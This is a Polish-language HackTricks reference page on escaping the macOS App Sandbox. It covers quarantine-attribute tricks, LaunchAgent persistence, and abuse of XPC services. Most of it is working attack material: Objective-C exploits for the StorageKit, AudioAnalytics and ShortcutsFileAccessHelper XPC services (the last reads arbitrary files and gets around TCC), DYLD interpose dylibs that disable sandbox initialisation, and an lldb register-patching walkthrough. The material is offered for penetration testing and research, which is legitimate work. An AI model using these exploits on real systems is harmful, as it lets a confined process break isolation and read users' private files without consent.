22 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Proces ładowania Sandboxa

Na poprzednim obrazie można zaobserwować jak sandbox będzie ładowany gdy aplikacja z uprawnieniem com.apple.security.app-sandbox
jest uruchamiana.
Kompilator połączy /usr/lib/libSystem.B.dylib
z binarnym plikiem.
Następnie libSystem.B
będzie wywoływać inne funkcje, aż xpc_pipe_routine
wyśle uprawnienia aplikacji do securityd
. Securityd sprawdza, czy proces powinien być kwarantannowany w Sandboxie, a jeśli tak, to zostanie poddany kwarantannie.
Na koniec sandbox zostanie aktywowany przez wywołanie __sandbox_ms
, które wywoła __mac_syscall
.
Możliwe obejścia
Obejście atrybutu kwarantanny
Pliki tworzone przez procesy w sandboxie mają dodany atrybut kwarantanny, aby zapobiec ucieczce z sandboxa. Jednak jeśli uda ci się utworzyć folder .app
bez atrybutu kwarantanny w aplikacji sandboxowanej, możesz sprawić, że binarny plik aplikacji wskaże na /bin/bash
i dodać kilka zmiennych środowiskowych w plist, aby nadużyć open
do uruchomienia nowej aplikacji bez sandboxa.
To zostało zrobione w CVE-2023-32364.
Caution
Dlatego w tej chwili, jeśli jesteś w stanie stworzyć folder z nazwą kończącą się na
.app
bez atrybutu kwarantanny, możesz uciec z sandboxa, ponieważ macOS tylko sprawdza atrybut kwarantanny w folderze.app
i w głównym pliku wykonywalnym (a my wskażemy główny plik wykonywalny na/bin/bash
).Zauważ, że jeśli pakiet .app został już autoryzowany do uruchomienia (ma atrybut kwarantanny z flagą autoryzacji do uruchomienia), możesz również to nadużyć... z wyjątkiem tego, że teraz nie możesz pisać wewnątrz pakietów
.app
, chyba że masz jakieś uprzywilejowane uprawnienia TCC (których nie będziesz miał w sandboxie o wysokim poziomie).
Nadużywanie funkcji Open
W ostatnich przykładach obejścia sandboxa Word można zobaczyć, jak funkcjonalność cli open
może być nadużywana do obejścia sandboxa.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Agenci/Daemon
Nawet jeśli aplikacja jest przeznaczona do sandboxowania (com.apple.security.app-sandbox
), możliwe jest obejście sandboxa, jeśli jest uruchamiana z LaunchAgent (~/Library/LaunchAgents
), na przykład.
Jak wyjaśniono w tym poście, jeśli chcesz uzyskać trwałość z aplikacją, która jest sandboxowana, możesz sprawić, że będzie automatycznie uruchamiana jako LaunchAgent i może wstrzyknąć złośliwy kod za pomocą zmiennych środowiskowych DyLib.
Nadużywanie lokalizacji Auto Start
Jeśli proces sandboxowany może zapisywać w miejscu, w którym później uruchomi się aplikacja bez sandboxa, będzie mógł uciec, po prostu umieszczając tam binarny plik. Dobrym przykładem takich lokalizacji są ~/Library/LaunchAgents
lub /System/Library/LaunchDaemons
.
W tym celu możesz nawet potrzebować 2 kroków: Aby proces z bardziej liberalnym sandboxem (file-read*
, file-write*
) wykonał twój kod, który faktycznie zapisze w miejscu, w którym będzie wykonywany bez sandboxa.
Sprawdź tę stronę o lokacjach Auto Start:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Nadużywanie innych procesów
Jeśli z procesu sandboxowego jesteś w stanie skompromentować inne procesy działające w mniej restrykcyjnych sandboxach (lub wcale), będziesz mógł uciec do ich sandboxów:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Dostępne usługi Mach systemu i użytkownika
Sandbox pozwala również na komunikację z niektórymi usługami Mach za pośrednictwem XPC zdefiniowanymi w profilu application.sb
. Jeśli uda ci się nadużyć jedną z tych usług, możesz być w stanie uciec z sandboxa.
Jak wskazano w tym opracowaniu, informacje o usługach Mach są przechowywane w /System/Library/xpc/launchd.plist
. Możliwe jest znalezienie wszystkich usług Mach systemu i użytkownika, przeszukując ten plik pod kątem <string>System</string>
i <string>User</string>
.
Ponadto możliwe jest sprawdzenie, czy usługa Mach jest dostępna dla aplikacji sandboxowanej, wywołując bootstrap_look_up
:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Dostępne usługi PID Mach
Te usługi Mach były po raz pierwszy nadużywane do ucieczki z piaskownicy w tym artykule. W tym czasie wszystkie usługi XPC wymagane przez aplikację i jej framework były widoczne w domenie PID aplikacji (są to usługi Mach z ServiceType
jako Application
).
Aby skontaktować się z usługą XPC w domenie PID, wystarczy zarejestrować ją w aplikacji za pomocą linii takiej jak:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Ponadto, możliwe jest znalezienie wszystkich usług Mach Application poprzez przeszukiwanie System/Library/xpc/launchd.plist
w poszukiwaniu <string>Application</string>
.
Innym sposobem na znalezienie ważnych usług xpc jest sprawdzenie tych w:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Kilka przykładów nadużywania tej techniki można znaleźć w oryginalnym opisie, jednak poniżej przedstawiono kilka podsumowanych przykładów.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Ta usługa pozwala na każde połączenie XPC, zawsze zwracając YES
, a metoda runTask:arguments:withReply:
wykonuje dowolne polecenie z dowolnymi parametrami.
Eksploatacja była "tak prosta jak":
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Ta usługa XPC pozwalała każdemu klientowi, zawsze zwracając YES, a metoda createZipAtPath:hourThreshold:withReply:
zasadniczo pozwalała wskazać ścieżkę do folderu do skompresowania, a ona skompresuje go w pliku ZIP.
Dlatego możliwe jest wygenerowanie fałszywej struktury folderów aplikacji, skompresowanie jej, a następnie dekompresja i uruchomienie jej w celu ucieczki z piaskownicy, ponieważ nowe pliki nie będą miały atrybutu kwarantanny.
Eksploit był:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Ta usługa XPC umożliwia nadanie dostępu do odczytu i zapisu do dowolnego URL dla klienta XPC za pomocą metody extendAccessToURL:completion:
, która akceptowała każde połączenie. Ponieważ usługa XPC ma FDA, możliwe jest nadużycie tych uprawnień w celu całkowitego obejścia TCC.
Eksploit był:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Statyczne kompilowanie i dynamiczne linkowanie
To badanie odkryło 2 sposoby na obejście Sandbox. Ponieważ sandbox jest stosowany z poziomu użytkownika, gdy biblioteka libSystem jest ładowana. Jeśli binarka mogłaby uniknąć jej załadowania, nigdy nie zostałaby objęta sandboxem:
- Jeśli binarka była całkowicie statycznie skompilowana, mogłaby uniknąć ładowania tej biblioteki.
- Jeśli binarka nie musiałaby ładować żadnych bibliotek (ponieważ linker jest również w libSystem), nie będzie musiała ładować libSystem.
Shellcode'y
Zauważ, że nawet shellcode'y w ARM64 muszą być linkowane w libSystem.dylib
:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Ograniczenia nieodziedziczone
Jak wyjaśniono w bonusie tego opracowania, ograniczenie sandboxa takie jak:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
może być obejście przez nowy proces wykonujący na przykład:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Jednak oczywiście, ten nowy proces nie odziedziczy uprawnień ani przywilejów od procesu nadrzędnego.
Uprawnienia
Zauważ, że nawet jeśli niektóre działania mogą być dozwolone przez sandbox, jeśli aplikacja ma określone uprawnienie, jak w:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Aby uzyskać więcej informacji na temat Interposting, sprawdź:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interpost _libsecinit_initializer
, aby zapobiec sandboxowi
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall
, aby zapobiec Sandboxowi
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
Skompilujmy aplikację, która powinna być w piaskownicy:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Następnie skompiluj aplikację:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
[!OSTRZEŻENIE] Aplikacja spróbuje odczytać plik
~/Desktop/del.txt
, co Sandbox nie pozwoli.
Utwórz tam plik, ponieważ po ominięciu Sandbox będzie mogła go odczytać:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Zdebugujmy aplikację, aby zobaczyć, kiedy Sandbox jest ładowany:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Nawet po ominięciu Sandbox TCC zapyta użytkownika, czy chce zezwolić procesowi na odczyt plików z pulpitu
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}